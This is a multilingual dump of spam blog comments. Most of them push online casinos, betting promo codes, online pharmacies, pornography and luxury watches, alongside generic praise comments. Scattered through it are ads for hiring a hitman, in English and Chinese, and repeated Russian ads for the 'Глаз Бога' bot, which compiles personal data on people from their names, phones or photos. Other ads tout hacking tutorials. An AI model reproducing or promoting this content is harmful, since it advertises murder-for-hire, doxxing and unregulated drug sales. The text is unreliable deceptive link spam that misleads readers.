Мы берёмся за проверку фактов и детальное изучение обстоятельств.
Детективное агентство
Каждое дело рассматривается индивидуально.
Задействуем проверенные подходы и соблюдаем юридические нормы.
Если вы ищете реальную помощь — вы нашли нужный сайт.
The site offers various prescription drugs for online purchase.
Customers are able to quickly get health products from anywhere.
Our range includes standard solutions and custom orders.
Each item is supplied through verified distributors.
https://www.provenexpert.com/en-us/prigil-online/
We ensure user protection, with data protection and on-time dispatch.
Whether you’re managing a chronic condition, you’ll find trusted options here.
Visit the store today and get trusted access to medicine.
Hi there! This post couldn’t be written any better! Reading through this post reminds me of my previous room mate! He always kept talking about this. I will forward this post to him. Pretty sure he will have a good read. Thank you for sharing!
Here, you can find lots of online slots from famous studios.
Players can enjoy retro-style games as well as modern video slots with stunning graphics and interactive gameplay.
Whether you’re a beginner or a casino enthusiast, there’s always a slot to match your mood.
casino games
The games are ready to play 24/7 and optimized for laptops and smartphones alike.
All games run in your browser, so you can get started without hassle.
Site navigation is easy to use, making it convenient to find your favorite slot.
Sign up today, and enjoy the thrill of casino games!
I discovered your blog site on google and check a few of your early posts. Continue to keep up the very good operate. I just additional up your RSS feed to my MSN News Reader. Seeking forward to reading more from you later on!…
Traditional timepieces will continue to be timeless.
They symbolize heritage and showcase a human touch that smartwatches simply cannot match.
Each piece is powered by tiny components, making it both useful and sophisticated.
Timepiece lovers cherish the hand-assembled parts.
https://evertonfcfansclub.com/read-blog/8148
Wearing a mechanical watch is not just about checking hours, but about making a statement.
Their styles are timeless, often passed from father to son.
All in all, mechanical watches will never go out of style.
On this platform, you can find lots of casino slots from top providers.
Users can experience retro-style games as well as modern video slots with high-quality visuals and bonus rounds.
Whether you’re a beginner or a seasoned gamer, there’s always a slot to match your mood.
play aviator
Each title are ready to play round the clock and designed for laptops and smartphones alike.
No download is required, so you can jump into the action right away.
The interface is user-friendly, making it quick to find your favorite slot.
Sign up today, and enjoy the world of online slots!
Keep working ,splendid job!
Very interesting topic, thanks for putting up. “Time flies like an arrow. Fruit flies like a banana.” by Lisa Grossman.
Our platform presents multifunctional timepieces from reputable makers.
Browse through modern disc players with digital radio and dual wake options.
Many models include aux-in ports, charging capability, and memory backup.
The selection extends from budget-friendly options to elite choices.
hello kitty alarm clock cd player
All clocks boast sleep timers, rest timers, and bright LED displays.
Order today through Walmart with free delivery.
Select the best disc player alarm clock for home or office use.
On this platform, you can find lots of slot machines from top providers.
Visitors can enjoy retro-style games as well as modern video slots with high-quality visuals and bonus rounds.
Even if you’re new or an experienced player, there’s always a slot to match your mood.
play aviator
The games are instantly accessible 24/7 and optimized for desktop computers and tablets alike.
You don’t need to install anything, so you can jump into the action right away.
Site navigation is intuitive, making it convenient to find your favorite slot.
Register now, and dive into the world of online slots!
equilibrado dinámico
Dispositivos de calibración: importante para el desempeño estable y eficiente de las maquinarias.
En el ámbito de la innovación actual, donde la eficiencia y la seguridad del sistema son de alta importancia, los equipos de ajuste cumplen un función vital. Estos equipos dedicados están creados para equilibrar y estabilizar elementos giratorias, ya sea en herramientas de fábrica, automóviles de movilidad o incluso en electrodomésticos caseros.
Para los expertos en mantenimiento de dispositivos y los especialistas, trabajar con equipos de calibración es crucial para proteger el rendimiento estable y fiable de cualquier aparato dinámico. Gracias a estas herramientas avanzadas innovadoras, es posible limitar significativamente las oscilaciones, el estruendo y la carga sobre los rodamientos, extendiendo la tiempo de servicio de piezas costosos.
Igualmente relevante es el papel que desempeñan los equipos de calibración en la atención al usuario. El asistencia técnico y el reparación regular usando estos equipos habilitan dar servicios de alta excelencia, elevando la agrado de los compradores.
Para los titulares de negocios, la contribución en estaciones de equilibrado y medidores puede ser clave para mejorar la rendimiento y desempeño de sus aparatos. Esto es principalmente trascendental para los dueños de negocios que administran medianas y modestas organizaciones, donde cada punto cuenta.
Asimismo, los equipos de balanceo tienen una amplia utilización en el campo de la protección y el control de calidad. Permiten encontrar probables problemas, previniendo mantenimientos onerosas y problemas a los equipos. También, los resultados recopilados de estos sistemas pueden utilizarse para mejorar procesos y aumentar la presencia en plataformas de búsqueda.
Las sectores de uso de los aparatos de equilibrado cubren variadas industrias, desde la elaboración de ciclos hasta el monitoreo de la naturaleza. No afecta si se habla de importantes fabricaciones productivas o pequeños espacios de uso personal, los aparatos de ajuste son esenciales para asegurar un desempeño eficiente y sin riesgo de paradas.
Предстоящее лето обещает быть непредсказуемым и инновационным в плане моды.
В тренде будут натуральные ткани и неожиданные сочетания.
Актуальные тона включают в себя чистые базовые цвета, выделяющие образ.
Особое внимание дизайнеры уделяют тканям, среди которых популярны винтажные очки.
https://modavgorode.ru/style/2024-07-05-obuv-kotoraya-vyglyadit-dorogo-polnyy-spisok-sovety-stilista-modnaya-obuv-2024/
Возвращаются в моду элементы модерна, интерпретированные по-новому.
На улицах мегаполисов уже можно увидеть трендовые образы, которые поражают.
Будьте в курсе, чтобы вписаться в тренды.
Оформление страховки во время путешествия — это разумное решение для обеспечения безопасности туриста.
Документ гарантирует медицинские услуги в случае обострения болезни за границей.
Также, документ может обеспечивать компенсацию на транспортировку.
осаго рассчитать
Ряд стран требуют наличие страховки для посещения.
Без страховки медицинские расходы могут стать дорогими.
Оформление полиса заранее
Traditional timepieces will consistently be fashionable.
They symbolize heritage and deliver a mechanical beauty that tech-based options simply don’t replicate.
These watches is powered by complex gears, making it both reliable and elegant.
Aficionados value the craft behind them.
https://articlebiz.com/checkArticle/statuses/box%40maxbezel.com
Wearing a mechanical watch is not just about practicality, but about honoring history.
Their shapes are classic, often passed from lifetime to legacy.
In short, mechanical watches will remain icons.
This platform lets you connect with workers for occasional hazardous jobs.
Visitors are able to quickly schedule assistance for specific requirements.
All workers have expertise in executing complex jobs.
hire a hitman
Our platform offers secure connections between clients and specialists.
If you require a quick solution, this website is ready to help.
Post your request and connect with an expert instantly!
На этом сайте вы можете найти свежую ссылку 1 икс бет без трудностей.
Оперативно обновляем доступы, чтобы облегчить свободное подключение к порталу.
Открывая резервную копию, вы сможете участвовать в играх без рисков.
1xbet-official.live
Наш ресурс облегчит доступ вам безопасно получить актуальный адрес 1xBet.
Мы стремимся, чтобы все клиенты мог получить полный доступ.
Проверяйте новые ссылки, чтобы всегда быть онлайн с 1хбет!
Эта страница — настоящий интернет-бутик Боттега Вэнета с отгрузкой по стране.
В нашем магазине вы можете оформить заказ на брендовые изделия Боттега Венета официально.
Каждый заказ идут с официальной гарантией от компании.
боттега венета
Отправка осуществляется без задержек в по всей территории России.
Наш сайт предлагает выгодные условия покупки и простую процедуру возврата.
Доверьтесь официальном сайте Боттега Венета, чтобы быть уверенным в качестве!
在这个网站上,您可以找到专门从事一次性的危险工作的专家。
我们汇集大量技能娴熟的行动专家供您选择。
无论是何种复杂情况,您都可以轻松找到合适的人选。
雇佣一名杀手
所有执行者均经过严格甄别,保证您的利益。
服务中心注重安全,让您的个别项目更加安心。
如果您需要服务详情,请立即联系!
I am not really good with English but I find this really leisurely to understand.
I like this weblog very much, Its a really nice billet to read and find info . “From now on, ending a sentence with a preposition is something up with which I will not put.” by Sir Winston Churchill.
Our service allows you to get in touch with specialists for occasional dangerous missions.
Users can efficiently schedule assistance for unique requirements.
All listed individuals are trained in executing critical jobs.
hitman for hire
The website offers private interactions between requesters and specialists.
For those needing immediate help, our service is here for you.
Submit a task and get matched with the right person now!
Searching to connect with qualified contractors ready to tackle short-term risky jobs.
Require a freelancer for a perilous job? Connect with vetted experts via this site for critical dangerous operations.
github.com/gallars/hireahitman
This website links employers with licensed professionals prepared to take on hazardous temporary gigs.
Recruit background-checked laborers to perform dangerous duties securely. Ideal when you need emergency situations requiring high-risk labor.
This website, you can find lots of online slots from top providers.
Players can try out retro-style games as well as new-generation slots with stunning graphics and bonus rounds.
If you’re just starting out or an experienced player, there’s something for everyone.
slot casino
All slot machines are ready to play anytime and optimized for PCs and smartphones alike.
No download is required, so you can get started without hassle.
Platform layout is easy to use, making it convenient to browse the collection.
Register now, and dive into the excitement of spinning reels!
What i do not understood is in reality how you’re not really a lot more neatly-favored than you might be now. You’re very intelligent. You know therefore significantly when it comes to this topic, made me personally believe it from so many varied angles. Its like women and men aren’t interested unless it is one thing to accomplish with Lady gaga! Your personal stuffs great. Always take care of it up!
您好,这是一个面向18岁以上人群的内容平台。
进入前请确认您已年满成年年龄,并同意遵守当地法律法规。
本网站包含不适合未成年人观看的内容,请理性访问。 色情网站。
若不接受以上声明,请立即退出页面。
我们致力于提供合法合规的网络体验。
On this site necessary info about the path to becoming a hacker.
Content is delivered in a unambiguous and clear-cut manner.
You will learn diverse strategies for accessing restricted areas.
Furthermore, there are working models that manifest how to execute these capabilities.
how to become a hacker
Complete data is continuously improved to correspond to the latest trends in computer security.
Special attention is centered around real-world use of the mastered abilities.
Remember that every action should be employed legitimately and within legal boundaries only.
We are a group of volunteers and starting a new scheme in our community. Your site offered us with valuable info to work on. You’ve done an impressive job and our entire community will be thankful to you.
Here can be found unique bonus codes for 1xBet.
Such codes make it possible to earn extra bonuses when placing bets on the site.
Each provided promotional codes are always up-to-date to confirm their effectiveness.
When using these promotions you can raise your chances on 1xBet.
https://ideapro.com.tr/pages/zachem_nughen_reyting_medicinskih_organizaciy.html
Furthermore, full explanations on how to implement special offers are available for ease of use.
Note that certain codes may have expiration dates, so verify details before employing.
Hello to our platform, where you can access special materials created exclusively for adults.
Our library available here is suitable for individuals who are 18 years old or above.
Please confirm that you are eligible before proceeding.
housewife
Explore a special selection of adult-only materials, and immerse yourself today!
Our platform offers many types of pharmaceuticals for easy access.
Customers are able to quickly buy essential medicines with just a few clicks.
Our catalog includes popular solutions and specialty items.
Everything is provided by licensed suppliers.
cenforce 50 mg
We maintain discreet service, with data protection and timely service.
Whether you’re filling a prescription, you’ll find what you need here.
Start your order today and enjoy stress-free online pharmacy service.
Good – I should certainly pronounce, impressed with your web site. I had no trouble navigating through all the tabs as well as related info ended up being truly simple to do to access. I recently found what I hoped for before you know it at all. Reasonably unusual. Is likely to appreciate it for those who add forums or anything, site theme . a tones way for your customer to communicate. Excellent task.
Here you can discover necessary info about how to become a system cracker.
Data is shared in a unambiguous and clear-cut manner.
You’ll discover different tactics for entering systems.
In addition, there are specific samples that manifest how to utilize these capabilities.
how to learn hacking
The entire content is persistently upgraded to match the newest developments in hacking techniques.
Unique consideration is directed towards workable execution of the mastered abilities.
Consider that every action should be used legally and with good intentions only.
Here you can discover helpful content about the path to becoming a security expert.
Facts are conveyed in a simple and understandable manner.
You may acquire a range of skills for accessing restricted areas.
Additionally, there are working models that exhibit how to utilize these expertise.
how to learn hacking
All information is periodically modified to align with the up-to-date progress in cybersecurity.
Distinct concentration is devoted to everyday implementation of the obtained information.
Remember that all activities should be carried out conscientiously and according to proper guidelines only.
1XBet Promotional Code – Vip Bonus as much as 130 Euros
Use the 1XBet promotional code: Code 1XBRO200 while signing up in the App to avail the benefits provided by 1XBet and get 130 Euros up to 100%, for wagering and a $1950 with free spin package. Start the app and proceed through the sign-up steps.
This One X Bet promo code: 1xbro200 provides an amazing starter bonus for first-time users — full one hundred percent as much as €130 during sign-up. Bonus codes are the key to obtaining bonuses, and One X Bet’s bonus codes are the same. After entering such a code, users have the chance of several promotions in various phases in their gaming adventure. Although you aren’t entitled for the welcome bonus, One X Bet India guarantees its devoted players are rewarded through regular bonuses. Look at the Deals tab on their website frequently to stay updated about current deals designed for current users.
1xbet promo code bangladesh
What One X Bet promotional code is presently available right now?
The bonus code for 1xBet stands as Code 1XBRO200, enabling new customers joining the betting service to unlock a reward worth $130. In order to unlock unique offers for casino and wagering, make sure to type this special code related to 1XBET in the registration form. To take advantage of such a promotion, prospective users should enter the bonus code Code 1xbet while signing up step to receive a 100% bonus on their initial deposit.
На этом сайте вы можете найти актуальные промокоды для Melbet.
Используйте их зарегистрировавшись на сайте для получения максимальную награду на первый депозит.
Кроме того, доступны бонусы в рамках действующих программ для лояльных участников.
мелбет промокод
Обновляйте информацию в рубрике акций, не пропустив особые условия для Мелбет.
Все промокоды проверяется на работоспособность, поэтому вы можете быть уверены в процессе применения.
Needed to write you that little observation just to say thank you again on your unique suggestions you have provided in this article. It was really tremendously open-handed with people like you to convey openly what most people would’ve offered for sale as an e-book to make some dough on their own, specifically given that you might have tried it in the event you decided. The good tips additionally acted like the good way to be sure that some people have similar keenness really like my personal own to know the truth more with regards to this condition. I am certain there are thousands of more pleasant periods in the future for individuals that examine your website.
Hey There. I found your blog using msn. This is a really well written article. I’ll make sure to bookmark it and return to read more of your useful info. Thanks for the post. I’ll certainly return.
Within this platform, you can easily find live video chats.
Interested in engaging dialogues or professional networking, you’ll find something for everyone.
Live communication module developed to connect people across different regions.
With high-quality video plus excellent acoustics, any discussion is immersive.
You can join public rooms connect individually, based on your needs.
https://video24chat.ru/
All you need is a stable internet connection and a device begin chatting.
На этом сайте доступны видеообщение в реальном времени.
Если вы ищете непринужденные разговоры деловые встречи, на платформе представлены варианты для всех.
Этот инструмент предназначена для связи людей глобально.
порно чат
Благодаря HD-качеству плюс отличному аудио, любое общение становится увлекательным.
Войти в открытые чаты или начать личный диалог, в зависимости от ваших потребностей.
Единственное условие — стабильное интернет-соединение и совместимое устройство, чтобы начать.
Here, you can access a great variety of online slots from top providers.
Players can try out classic slots as well as feature-packed games with high-quality visuals and exciting features.
Whether you’re a beginner or an experienced player, there’s something for everyone.
play games
Each title are instantly accessible round the clock and designed for laptops and mobile devices alike.
All games run in your browser, so you can get started without hassle.
Site navigation is user-friendly, making it quick to find your favorite slot.
Sign up today, and discover the thrill of casino games!
Within this platform, find a variety of online casinos.
Interested in classic games latest releases, there’s a choice to suit all preferences.
All featured casinos are verified to ensure security, enabling gamers to bet with confidence.
gambling
What’s more, the platform unique promotions plus incentives targeted at first-timers including long-term users.
Due to simple access, discovering a suitable site happens in no time, making it convenient.
Be in the know regarding new entries through regular check-ins, since new casinos appear consistently.
Aviator merges exploration with high stakes.
Jump into the cockpit and spin through aerial challenges for huge multipliers.
With its vintage-inspired design, the game captures the spirit of aircraft legends.
aviator betting game download
Watch as the plane takes off – claim before it vanishes to lock in your winnings.
Featuring instant gameplay and immersive background music, it’s a must-try for gambling fans.
Whether you’re chasing wins, Aviator delivers uninterrupted thrills with every flight.
本网站 提供 丰富的 成人资源,满足 成年访客 的 兴趣。
无论您喜欢 什么样的 的 视频,这里都 应有尽有。
所有 材料 都经过 严格审核,确保 高品质 的 浏览感受。
成人网站
我们支持 各种终端 访问,包括 电脑,随时随地 自由浏览。
加入我们,探索 绝妙体验 的 成人世界。
本站 提供 丰富的 成人资源,满足 成年访客 的 喜好。
无论您喜欢 哪种类型 的 内容,这里都 一应俱全。
所有 资源 都经过 严格审核,确保 高质量 的 观看体验。
黄色书刊
我们支持 各种终端 访问,包括 平板,随时随地 畅享内容。
加入我们,探索 激情时刻 的 私密乐趣。
That is the fitting blog for anybody who desires to find out about this topic. You understand a lot its almost onerous to argue with you (not that I actually would need…HaHa). You definitely put a new spin on a subject thats been written about for years. Nice stuff, simply great!
На этом сайте взрослый контент.
Контент подходит для совершеннолетних.
У нас собраны разные стили и форматы.
Платформа предлагает HD-видео.
красивое порно смотреть онлайн
Вход разрешен только для взрослых.
Наслаждайтесь эксклюзивным контентом.
When dad needed long-term care, these attorneys provided expert guidance on financial protection options.
Модные образы для торжеств 2025 года вдохновляют дизайнеров.
Популярны пышные модели до колен из полупрозрачных тканей.
Детали из люрекса делают платье запоминающимся.
Асимметричные силуэты становятся хитами сезона.
Минималистичные силуэты подчеркивают элегантность.
Ищите вдохновение в новых коллекциях — стиль и качество превратят вас в звезду вечера!
https://queenkaymusic.com/forums/topic/%d0%bd%d0%b8%d0%ba%d1%82%d0%be%d1%84%d0%be%d0%b1%d0%b8%d1%8f/page/41/#post-335564
На этом сайте вы найдете подготовительные ресурсы для абитуриентов.
Предоставляем материалы по всем основным предметам включая естественные науки.
Подготовьтесь к экзаменам благодаря интерактивным заданиям.
https://sevastopol.su/news/gdz-pomoschnik-v-uchebe-ili-vrag-obrazovaniya
Демонстрационные варианты помогут разобраться с темой.
Доступ свободный для максимальной доступности.
Используйте ресурсы дома и достигайте отличных результатов.
It’s exhausting to search out knowledgeable people on this matter, but you sound like you realize what you’re speaking about! Thanks
The Audemars Piguet Royal Oak 16202ST features a elegant 39mm stainless steel case with an ultra-thin profile of just 8.1mm thickness, housing the advanced Calibre 7121 movement. Its mesmerizing smoked blue gradient dial showcases a intricate galvanic textured finish, fading from a radiant center to dark periphery for a captivating aesthetic. The octagonal bezel with hexagonal screws pays homage to the original 1972 design, while the scratch-resistant sapphire glass ensures optimal legibility.
https://linktr.ee/ap15202stpower
Water-resistant to 50 meters, this “Jumbo” model balances robust performance with sophisticated elegance, paired with a stainless steel bracelet and reliable folding buckle. A contemporary celebration of classic design, the 16202ST embodies Audemars Piguet’s craftsmanship through its meticulous mechanics and timeless Royal Oak DNA.
¿Buscas códigos promocionales vigentes de 1xBet? En este sitio podrás obtener recompensas especiales para apostar .
El promocódigo 1x_12121 ofrece a un bono de 6500 rublos durante el registro .
También , canjea 1XRUN200 y recibe un bono máximo de 32500 rublos .
https://camden5r49lhr2.jts-blog.com/profile
No te pierdas las promociones semanales para acumular recompensas adicionales .
Las ofertas disponibles son verificados para esta semana.
¡Aprovecha y maximiza tus oportunidades con 1xBet !
Здесь можно получить Telegram-бот “Глаз Бога”, позволяющий проверить сведения по человеку по публичным данным.
Бот активно ищет по фото, обрабатывая актуальные базы в сети. Благодаря ему можно получить пять пробивов и детальный анализ по имени.
Сервис актуален на август 2024 и охватывает аудио-материалы. Глаз Бога сможет узнать данные по госреестрам и отобразит сведения за секунды.
https://glazboga.net/
Данный сервис — идеальное решение при поиске людей удаленно.
Лицензирование и сертификация — обязательное условие ведения бизнеса в России, обеспечивающий защиту от непрофессионалов.
Обязательная сертификация требуется для подтверждения соответствия стандартам.
Для 49 видов деятельности необходимо специальных разрешений.
https://ok.ru/group/70000034956977/topic/158889384523953
Игнорирование требований ведут к приостановке деятельности.
Добровольная сертификация помогает усилить конкурентоспособность бизнеса.
Своевременное оформление — залог успешного развития компании.
Looking for special 1xBet promo codes ? This platform is your best choice to discover top-tier offers designed to boost your wagers.
Whether you’re a new user or an experienced player, verified codes provides enhanced rewards across all bets.
Stay updated on weekly promotions to multiply your rewards.
https://www.pexels.com/@code-promo-casino-1xbet-2152826969/
All listed codes are frequently updated to ensure functionality this month .
Take advantage of limited-time opportunities to transform your odds of winning with 1xBet.
Здесь вы найдете мессенджер-бот “Глаз Бога”, позволяющий собрать всю информацию о гражданине через открытые базы.
Бот работает по фото, анализируя актуальные базы в сети. Через бота осуществляется бесплатный поиск и детальный анализ по имени.
Инструмент обновлен согласно последним данным и охватывает мультимедийные данные. Сервис сможет узнать данные в открытых базах и предоставит сведения за секунды.
https://glazboga.net/
Такой сервис — идеальное решение при поиске людей онлайн.
¿Necesitas códigos promocionales vigentes de 1xBet? En este sitio encontrarás recompensas especiales para apostar .
El promocódigo 1x_12121 ofrece a hasta 6500₽ durante el registro .
Para completar, canjea 1XRUN200 y recibe una oferta exclusiva de €1500 + 150 giros gratis.
https://blake0w23lni5.wikilowdown.com/user
Revisa las promociones semanales para acumular más beneficios .
Todos los códigos están actualizados para esta semana.
No esperes y maximiza tus ganancias con esta plataforma confiable!
Прямо здесь можно получить мессенджер-бот “Глаз Бога”, который найти сведения по человеку из открытых источников.
Инструмент активно ищет по номеру телефона, используя актуальные базы в Рунете. Через бота осуществляется пять пробивов и детальный анализ по фото.
Инструмент актуален на август 2024 и охватывает аудио-материалы. Сервис гарантирует узнать данные по госреестрам и отобразит результаты мгновенно.
https://glazboga.net/
Такой сервис — выбор при поиске персон удаленно.
¿Necesitas promocódigos exclusivos de 1xBet? En este sitio descubrirás bonificaciones únicas para apostar .
El código 1x_12121 garantiza a un bono de 6500 rublos para nuevos usuarios.
También , utiliza 1XRUN200 y disfruta una oferta exclusiva de €1500 + 150 giros gratis.
https://socialwebconsult.com/story5101183/1xbet-promo-code-welcome-bonus-up-to-130
Mantente atento las promociones semanales para acumular más beneficios .
Las ofertas disponibles están actualizados para hoy .
¡Aprovecha y potencia tus ganancias con 1xBet !
Hello.This article was really motivating, especially because I was searching for thoughts on this matter last Sunday.
Обязательная сертификация в России критически важна для подтверждения качества потребителей, так как минимизирует риски опасной или некачественной продукции на рынок.
Данный механизм основаны на технических регламентах, таких как ФЗ № 184-ФЗ, и охватывают как отечественные товары, так и импортные аналоги .
декларирование косметики Официальная проверка гарантирует, что продукция отвечает требованиям безопасности и не нанесет вреда людям и окружающей среде.
Кроме того сертификация повышает конкурентоспособность товаров на глобальной арене и упрощает к экспорту.
Регулярное обновление системы сертификации учитывает современным стандартам, что обеспечивает стабильность в условиях технологических вызовов.
Access detailed information about the Audemars Piguet Royal Oak Offshore 15710ST here , including market values ranging from $34,566 to $36,200 for stainless steel models.
The 42mm timepiece features a robust design with selfwinding caliber and durability , crafted in stainless steel .
Unworn Piguet Royal Oak 15710st prices
Compare secondary market data , where limited editions reach up to $750,000 , alongside rare references from the 1970s.
View real-time updates on availability, specifications, and resale performance , with trend reports for informed decisions.
Founded in 2001 , Richard Mille redefined luxury watchmaking with avant-garde design. The brand’s iconic timepieces combine aerospace-grade ceramics and sapphire to balance durability .
Drawing inspiration from the precision of racing cars , each watch prioritizes functionality , optimizing resistance. Collections like the RM 011 Flyback Chronograph set new benchmarks since their debut.
Richard Mille’s experimental research in materials science yield ultra-lightweight cases tested in extreme conditions .
Pre-loved Richard Mille RM 1103 prices
Beyond aesthetics , the brand pushes boundaries through bespoke complications for collectors .
With a legacy , Richard Mille epitomizes luxury fused with technology , appealing to global trendsetters.
Die Royal Oak 16202ST kombiniert ein 39-mm-Edelstahlgehäuse mit einem ultradünnen Design von nur 8,1 mm Dicke.
Ihr Herzstück bildet das neue Kaliber 7121 mit 55 Stunden Gangreserve.
Der smaragdene Farbverlauf des Zifferblatts wird durch das feine Guillochierungen und die Saphirglas-Abdeckung mit blendschutzbeschichteter Oberfläche betont.
Neben klassischer Zeitmessung bietet die Uhr ein praktisches Datum bei Position 3.
Audemars Royal Oak 14790 st damenuhr
Die 50-Meter-Wasserdichte macht sie alltagstauglich.
Das integrierte Edelstahlarmband mit faltsicherer Verschluss und die oktogonale Lünette zitieren das ikonische Royal-Oak-Erbe aus den 1970er Jahren.
Als Teil der „Jumbo“-Kollektion verkörpert die 16202ST horlogerie-Tradition mit einem Wertanlage für Sammler.
Стальные резервуары используются для сбора нефтепродуктов и соответствуют стандартам давления до 0,04 МПа.
Горизонтальные емкости изготавливают из черной стали Ст3 с антикоррозийным покрытием.
Идеальны для АЗС: хранят бензин, керосин, мазут или биодизель.
Резервуар для АЗС 25 м3
Двустенные резервуары обеспечивают экологическую безопасность, а подземные модификации подходят для разных условий.
Заводы предлагают типовые решения объемом до 500 м³ с технической поддержкой.
Die Royal Oak 16202ST vereint ein 39-mm-Edelstahlgehäuse mit einem ultradünnen Profil und dem automatischen Werk 7121 für lange Energieautonomie.
Das blaue Petite-Tapisserie-Dial mit Weißgold-Indexen und Luminous-Beschichtung wird durch eine Saphirglas-Scheibe mit Antireflex-Beschichtung geschützt.
Neben praktischer Datumsanzeige bietet die Uhr bis 5 ATM geschützte Konstruktion und ein geschlossenes Edelstahlband mit verstellbarem Verschluss.
royal oak 15202
Die achtseitige Rahmenform mit ikonenhaften Hexschrauben und die gebürstete Oberflächenkombination zitieren den 1972er Klassiker.
Als Teil der „Jumbo“-Linie ist die 16202ST eine Sammler-Investition mit einem Wertsteigerungspotenzial.
Premium mechanical timepieces stay in demand for many compelling factors.
Their engineering excellence and history distinguish them from others.
They symbolize power and exclusivity while mixing purpose and aesthetics.
Unlike digital gadgets, they become timeless heirlooms due to rarity and durability.
https://pbase.com/279silver/image/175482497
Collectors and enthusiasts cherish their mechanical soul that no gadget can ever equal.
For many, wearing them means prestige that goes beyond fashion.
Ищете ресурсы коллекционеров? Эта платформа предоставляет всё необходимое для изучения монет !
У нас вы найдёте уникальные монеты из исторических периодов, а также драгоценные находки.
Просмотрите архив с подробными описаниями и высококачественными фото , чтобы сделать выбор .
https://severdv.ru/lajfhaki/zolotye-investiczionnye-monety-ostrova-kuka-chto-nuzhno-znat-pered-pokupkoj/
Для новичков или профессиональный коллекционер , наши обзоры и гайды помогут расширить знания .
Воспользуйтесь шансом добавить в коллекцию лимитированные артефакты с сертификатами.
Станьте частью сообщества энтузиастов и следите аукционов в мире нумизматики.
Коллекция Nautilus, созданная Жеральдом Гентой, сочетает спортивный дух и высокое часовое мастерство. Модель Nautilus 5711 с самозаводящимся механизмом имеет 45-часовой запас хода и корпус из белого золота.
Восьмиугольный безель с округлыми гранями и синий солнечный циферблат подчеркивают уникальность модели. Браслет с H-образными элементами обеспечивает комфорт даже при активном образе жизни.
Часы оснащены функцией даты в позиции 3 часа и антибликовым покрытием.
Для версий с усложнениями доступны секундомер, вечный календарь и функция Travel Time.
patek-philippe-nautilus.ru
Например, модель 5712/1R-001 из красного золота 18K с механизмом на 265 деталей и запасом хода до 48 часов.
Nautilus остается символом статуса, объединяя современные технологии и классические принципы.
Wagering has become an thrilling way to elevate your gaming journey. Engaging with basketball, the service offers exceptional value for each user.
Through real-time gambling to early markets, access a broad selection of gambling options tailored to your preferences. Our intuitive interface ensures that placing bets is both effortless and secure.
http://agaclar.net/images/pgs/888starz_c_te_d_ivoire___paris_sportifs___casino_en_ligne_avec_bonus_jusqu___1.html
Sign up today to enjoy the ultimate wagering adventure available online.
Установка оборудования для наблюдения поможет контроль помещения в режиме 24/7.
Инновационные решения позволяют организовать надежный обзор даже при слабом освещении.
Мы предлагаем различные варианты оборудования, подходящих для бизнеса и частных объектов.
установка видеонаблюдения Калининград
Профессиональная установка и техническая поддержка обеспечивают простым и надежным для всех заказчиков.
Оставьте заявку, чтобы получить лучшее решение по внедрению систем.
Здесь можно получить сервис “Глаз Бога”, который собрать всю информацию о человеке из открытых источников.
Инструмент функционирует по ФИО, анализируя публичные материалы в Рунете. С его помощью осуществляется 5 бесплатных проверок и глубокий сбор по имени.
Сервис проверен на 2025 год и охватывает фото и видео. Сервис поможет найти профили по госреестрам и отобразит результаты мгновенно.
глаз бога актуальный бот
Это сервис — идеальное решение для проверки граждан удаленно.
Здесь вы найдете сервис “Глаз Бога”, что найти всю информацию о гражданине из открытых источников.
Инструмент активно ищет по фото, используя доступные данные в Рунете. С его помощью можно получить пять пробивов и детальный анализ по имени.
Инструмент обновлен согласно последним данным и поддерживает мультимедийные данные. Глаз Бога сможет найти профили в открытых базах и покажет результаты мгновенно.
глаз бога сайт
Это инструмент — идеальное решение при поиске персон онлайн.
À la recherche de divertissements interactifs? Ce site propose une sélection variée pour tous les goûts .
Des puzzles en passant par les jeux de stratégie, plongez des mécaniques innovantes directement depuis votre navigateur.
Testez les nouveautés comme le Takuzu ou des aventures dynamiques en équipe.
Les amateurs de sport, des courses automobiles en mode battle royale vous attendent.
casino en ligne français
Accédez gratuitement de mises à jour régulières et rejoignez des joueurs passionnés.
Quel que soit la réflexion , cette bibliothèque virtuelle s’impose comme votre destination préférée .
На данном сайте доступен мессенджер-бот “Глаз Бога”, который найти всю информацию по человеку через открытые базы.
Инструмент функционирует по номеру телефона, обрабатывая доступные данные в Рунете. Благодаря ему доступны пять пробивов и глубокий сбор по запросу.
Инструмент проверен на август 2024 и охватывает мультимедийные данные. Глаз Бога гарантирует найти профили по госреестрам и отобразит информацию в режиме реального времени.
рабочий глаз бога телеграм
Данный инструмент — выбор в анализе персон удаленно.
WONDERFUL Post.thanks for share..extra wait .. …
It is in point of fact a nice and useful piece of info. I am happy that you just shared this helpful info with us. Please keep us informed like this. Thank you for sharing.
Наш сервис поможет получить информацию по заданному профилю.
Достаточно ввести имя, фамилию , чтобы получить сведения .
Система анализирует открытые источники и цифровые следы.
глаз бога проверка
Информация обновляется мгновенно с проверкой достоверности .
Идеально подходит для проверки партнёров перед сотрудничеством .
Конфиденциальность и актуальность информации — гарантированы.
There are some fascinating points in time in this article however I don’t know if I see all of them heart to heart. There’s some validity but I will take hold opinion until I look into it further. Good article , thanks and we wish extra! Added to FeedBurner as nicely
I like forgathering utile information , this post has got me even more info! .
I have not checked in here for some time as I thought it was getting boring, but the last several posts are good quality so I guess I¦ll add you back to my daily bloglist. You deserve it my friend 🙂
I see something really interesting about your blog so I saved to bookmarks.
Наш сервис поможет получить данные о любом человеке .
Укажите никнейм в соцсетях, чтобы сформировать отчёт.
Система анализирует открытые источники и цифровые следы.
как установить глаз бога в телеграм
Результаты формируются в реальном времени с проверкой достоверности .
Идеально подходит для проверки партнёров перед сотрудничеством .
Анонимность и актуальность информации — гарантированы.
Наш сервис способен найти информацию о любом человеке .
Укажите никнейм в соцсетях, чтобы сформировать отчёт.
Система анализирует публичные данные и цифровые следы.
глаз бога телеграмм бот ссылка
Результаты формируются в реальном времени с проверкой достоверности .
Оптимален для анализа профилей перед важными решениями.
Анонимность и точность данных — гарантированы.
Нужно найти информацию о пользователе? Этот бот поможет детальный отчет в режиме реального времени .
Используйте уникальные алгоритмы для анализа цифровых следов в соцсетях .
Узнайте место работы или активность через автоматизированный скан с верификацией результатов.
глаз бога бесплатно на телефон
Система функционирует с соблюдением GDPR, обрабатывая общедоступную информацию.
Закажите детализированную выжимку с историей аккаунтов и графиками активности .
Доверьтесь проверенному решению для исследований — результаты вас удивят !
На данном сайте можно найти сведения по любому лицу, от кратких контактов до полные анкеты.
Реестры содержат граждан всех возрастов, статусов.
Данные агрегируются из открытых источников, что гарантирует точность.
Нахождение производится по фамилии, что делает использование эффективным.
глаз бога найти по номеру
Помимо этого можно получить места работы плюс важные сведения.
Все запросы проводятся с соблюдением норм права, обеспечивая защиту утечек.
